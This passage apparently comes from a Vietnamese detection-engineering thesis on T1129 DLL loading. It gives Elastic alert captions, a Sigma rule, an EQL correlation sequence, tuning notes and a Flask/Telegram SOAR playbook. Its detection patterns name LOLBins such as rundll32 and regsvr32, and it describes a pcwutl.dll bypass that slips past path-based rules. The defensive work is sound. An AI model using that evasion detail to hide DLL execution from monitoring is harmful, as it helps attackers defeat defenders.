
Hình 5.2 — Alert sinh ra ngày 1/10/2026 lúc 11:22:34, Risk score 47, process.executable powershell.exe, file.path C:\Users\Cuonghk\AppData\Local\Temp\T1129-Test2\version-test3.dll, host desktop-ulh24t3, user Cuonghk.
Hình 5.3 — Rule bổ sung "DLL Created In User-Writable or Temporary Directory"

Hình 5.3 — Rule dựa trên Sysmon EID 11 (File Creation), Risk score 21, bắt bước FileCreate tương ứng của cùng file version-test3.dll, phục vụ correlation ở mục 5.4.
Hình 5.4 — Dashboard Alerts tổng hợp

Hình 5.4 — Hai alert (1 Medium risk score 47, 1 Low risk score 21) cùng trỏ về một chuỗi hành vi trên host desktop-ulh24t3, user Cuonghk — đúng 2 rule đã xây dựng ở mục 5.2.

5.3. Bộ Sigma Rule
Hình 5.5 — Sigma rule chính thức từ SigmaHQ

Hình 5.5 — "Code Execution via Pcwutl.dll" (proc_creation_win_lolbin_pcwutl.yml), tag attack.stealth, attack.t1218.011, logsource category process_creation, level medium. Rule này tham khảo cho phần tuning ở Chương 6.
Dựa trên tham khảo đó, tôi viết một Sigma rule riêng cho rule KQL ở mục 5.2:
title: Suspicious DLL Load From User-Writable Path
id: 7a8b9c0d-1e2f-3a4b-5c6d-7e8f9a0b1c2d
status: experimental
description: |
Phát hiện DLL được nạp từ thư mục user-writable (%TEMP%, %APPDATA%,
Downloads, Users\Public, Windows\Temp) bởi các LOLBin phổ biến
(rundll32, powershell, regsvr32). Ánh xạ T1129 (Shared Modules)
và T1218.011 (Rundll32).
references:
- https://attack.mitre.org/techniques/T1129/
- https://attack.mitre.org/techniques/T1218/011/
- https://attack.mitre.org/detectionstrategies/DET0018/
author: T1129 Detection Engineering Lab
date: 2026/10/09
tags:
- attack.execution
- attack.t1129
- attack.defense_evasion
- attack.t1218.011
logsource:
product: windows
category: image_load
detection:
selection_process:
Image|endswith:
- '\rundll32.exe'
- '\powershell.exe'
- '\pwsh.exe'
- '\regsvr32.exe'
selection_path:
ImageLoaded|contains:
- '\AppData\'
- '\Downloads\'
- '\Users\Public\'
- '\Windows\Temp\'
- '\T1129-Lab\'
- '\T1129-Attack\'
condition: selection_process and selection_path
falsepositives:
- Legitimate software installers loading DLLs from temp directories
- Administrative PowerShell scripts loading modules from user profiles
- Development/testing tools loading dependencies from AppData
level: medium

5.4. Correlation — chuỗi phát hiện File Creation → Image Load
Dựa trên bằng chứng thực nghiệm ở mục 4.5 (chênh lệch khoảng 0,5 giây giữa FileCreate và ImageLoad, Hình 4.15/4.16/4.18), tôi đề xuất correlation logic gồm 4 bước:
Bước 1: Sysmon EID 11 — DLL mới được ghi vào Temp/AppData/Public/Downloads.
Bước 2: Sysmon EID 7 — cùng DLL đó được một process load, trong cửa sổ thời gian ngắn (đề xuất 0–30 giây dựa trên số liệu thực đo được là khoảng 0,5 giây, có biên độ dự phòng).
Bước 3: Sysmon EID 1 — rundll32/powershell/regsvr32 hoặc process bất thường liên quan.
Bước 4: Sysmon EID 3 / EID 22 — process đó tạo outbound connection hoặc DNS query.
EQL Sequence rule:
sequence by user.name with maxspan=30s
[ file where event.code == "11" and
file.path : ("*\\AppData\\*", "*\\Downloads\\*",
"*\\Users\\Public\\*", "*\\Windows\\Temp\\*",
"*\\T1129-Lab\\*", "*\\T1129-Attack\\*") and
file.extension == "dll" ]
[ library where event.code == "7" and
dll.path : ("*\\AppData\\*", "*\\Downloads\\*",
"*\\Users\\Public\\*", "*\\Windows\\Temp\\*",
"*\\T1129-Lab\\*", "*\\T1129-Attack\\*") and
process.name : ("rundll32.exe", "powershell.exe",
"pwsh.exe", "regsvr32.exe") ]
So với rule đơn ở mục 5.2, rule correlation này đòi hỏi cả hai điều kiện (tạo file và load module) xảy ra liên tiếp trên cùng một user trong một cửa sổ thời gian ngắn, nên độ tin cậy của alert cao hơn, nhưng đổi lại có thể bỏ sót trường hợp DLL được tạo từ lâu rồi mới load (ngoài 30 giây).

5.5. Dashboard Kibana
Dashboard gồm 4 panel chính: (1) số lượng alert theo rule, (2) timeline alert theo host, (3) bảng chi tiết process/dll.path của các alert gần nhất, (4) bản đồ mapping alert sang tactic/technique MITRE ATT&CK. Dashboard này giúp analyst có cái nhìn tổng hợp về các alert liên quan tới T1129 mà không cần truy vấn thủ công từng rule — tham khảo trang Alerts tổng hợp ở Hình 5.4.

CHƯƠNG 6. FALSE POSITIVE VÀ TUNING

6.1. False Positive
Rule hiện tại (mục 5.2) lọc theo dll.path chứa AppData, Downloads, Users\Public, Windows\Temp. Các trường hợp có thể gây false positive:
STT | Trường hợp | Ví dụ
1 | Trình cài đặt phần mềm hợp lệ | Chrome, Zoom, Office extract DLL vào %TEMP% rồi load
2 | Script PowerShell quản trị | Admin script load module từ user profile
3 | Dev/Test tools | Visual Studio, Python load DLL từ AppData
4 | Auto-updater | OneDrive, Teams, Slack cập nhật DLL vào %TEMP%
Số liệu FP thực tế chưa được đo định lượng trong lab — để đo chính xác cần chạy một bộ installer hợp lệ trong khoảng 24–48 giờ và đếm số alert sinh ra. Đây là một hạn chế của đề tài, tôi ghi nhận để bổ sung ở giai đoạn phát triển tiếp theo.

6.2. False Negative — trường hợp pcwutl.dll
Test case 3.1 (mục 4.4, Hình 4.10) cho thấy một hạn chế của rule: pcwutl.dll được nạp từ C:\Windows\System32 (đường dẫn hệ thống) và đã ký số hợp lệ (SignatureStatus: Valid), nên rule không bắt được — đây là một false negative.
Nguyên nhân là rule chỉ kiểm tra dll.path, chưa kiểm tra thêm các yếu tố: tiến trình cha (rundll32.exe load DLL từ System32 là hành vi LOLBin điển hình), command line (LaunchApplication không phải argument hợp lệ thông thường của rundll32), và signer có nằm trong whitelist hay không.
Hệ quả là kẻ tấn công có thể lạm dụng một DLL hệ thống đã ký số để né rule chỉ dựa vào đường dẫn.

6.3. Tuning đề xuất
Dựa trên Mutable Elements chính thức của Detection Strategy DET0018/AN0052 (Hình 2.2) và DET0081 (Hình 2.3), tôi đề xuất tuning theo 3 hướng:

a) Bổ sung kiểm tra chữ ký số (giảm FP)
Thêm điều kiện dll.code_signature.trusted == false, hoặc loại trừ các signer đã biết trong một SignedBinaryList (Microsoft, Google, Adobe...). DLL không ký số từ %TEMP% nên được xếp mức High confidence. DLL ký số hợp lệ nhưng path bất thường nên được xếp mức Suspicious, cần kiểm tra thêm.

b) Bổ sung kiểm tra tiến trình cha (bắt false negative)
Thêm điều kiện process.parent.name:
Parent | Ý nghĩa
WINWORD.EXE, EXCEL.EXE | Macro độc hại (T1566.001)
explorer.exe + .lnk | Nạn nhân double-click file (T1204.002)
rundll32.exe load DLL từ System32 | LOLBin abuse (T1218.011)

c) Bổ sung kiểm tra thời gian tồn tại file (recency)
DLL rơi vào %TEMP% trong vòng dưới 1 giờ trước khi load nên được tăng độ tin cậy. DLL có sẵn từ lâu nhiều khả năng là benign.

6.4. Field bổ sung cho rule
Tổng hợp từ 3 hướng tuning trên, rule sau khi bổ sung cần thêm các field: dll.code_signature.trusted, dll.code_signature.subject_name, process.parent.name, process.command_line, và một field tính recency dựa trên so sánh thời điểm FileCreate (EID 11) và ImageLoad (EID 7) của cùng một file.

6.5. Rule sau khi tuning
Rule KQL sau khi tuning (mô tả logic, chưa kiểm thử lại trên lab — ghi nhận là chưa triển khai):
event.code: "7" and
(process.name: "powershell.exe" or process.name: "pwsh.exe" or
process.name: "rundll32.exe" or process.name: "regsvr32.exe") and
(dll.path: *AppData* or dll.path: *Downloads* or
dll.path: *Users\Public* or dll.path: *Windows\Temp*) and
not dll.code_signature.subject_name: ("Microsoft Corporation" or
"Google LLC" or "Adobe Inc.")
Phần kiểm tra process.parent.name và recency chưa được triển khai thành rule hoàn chỉnh trong phạm vi đề tài — ghi nhận "chưa triển khai" để làm hướng phát triển ở Chương 8.

CHƯƠNG 7. SOAR PLAYBOOK — TỰ ĐỘNG HOÁ RESPONSE

7.1. Tổng quan SOAR
SOAR (Security Orchestration, Automation and Response) là giải pháp tự động hoá quy trình ứng phó sự cố, giúp giảm thời gian phản hồi (MTTR) và giảm tải cho analyst. Trong đề tài, tôi xây dựng một SOAR mini playbook để tự động xử lý alert từ rule "Suspicious DLL Load From User-Writable Path" (Chương 5).
Mục tiêu của playbook: tự động nhận alert từ Elastic Security; đính kèm hash SHA256 của DLL trong payload (có chuẩn bị bước tra VirusTotal, nhưng trong lab bước này bị bỏ qua do chưa cấu hình API key); gửi thông báo tức thời cho SOC team qua Telegram; giảm MTTD từ khoảng 6 phút (rule interval) xuống dưới 1 phút.
Phạm vi PoC: không tự động cô lập endpoint (cần Elastic Agent API, playbook mới chỉ đưa ra khuyến nghị dạng text "Đề xuất: Cô lập endpoint và thu thập forensic."); không có case management; chỉ demo luồng Alert → Enrich (một phần) → Notify.

7.2. Kiến trúc Playbook
Luồng xử lý gồm 4 bước: (1) Elastic Rule phát hiện DLL sideloading; (2) Elastic Rule Action gửi Webhook POST (hoặc script giả lập simulate_alert.py / demo_all_alerts.py trong lab); (3) Python Listener (Flask) nhận payload tại endpoint /webhook, trích hash SHA256; (4) Telegram Bot gửi cảnh báo, SOC team nhận notification kèm đề xuất xử lý.
Hình 7.1 — Hai service chạy song song trên Kali

Hình 7.1 — Terminal trái: python3 -m http.server 8000 (HTTP server phục vụ payload, dùng ở Chương 3). Terminal phải: python3 /root/lab/soar_listener.py khởi động SOAR Listener trên port 5001, phục vụ cho playbook ở chương này.

7.3. Cấu hình các thành phần

7.3.1. Python Listener (Flask)
Listener được viết bằng Flask, lắng nghe webhook từ Elastic Rule Action (hoặc từ script giả lập) tại endpoint /webhook, trích hash SHA256 từ payload nhận được.
Hình 7.2 — Flask listener khởi động

Hình 7.2 — pip3 install flask requests, sau đó python3 /root/lab/soar_listener.py: "SOAR Listener starting on port 5001 ... Running on http://208.100.26.100:5001/".

7.3.2. Telegram Bot
Bot Telegram được tạo qua BotFather, dùng để gửi cảnh báo tới SOC team.
Hình 7.3 — Tạo bot qua BotFather

Hình 7.3 — Luồng /newbot trên BotFather, đặt tên và username t1129_soar_bot, nhận về token truy cập HTTP API.
Hình 7.4 — Script Python test gửi tin nhắn qua Telegram Bot API
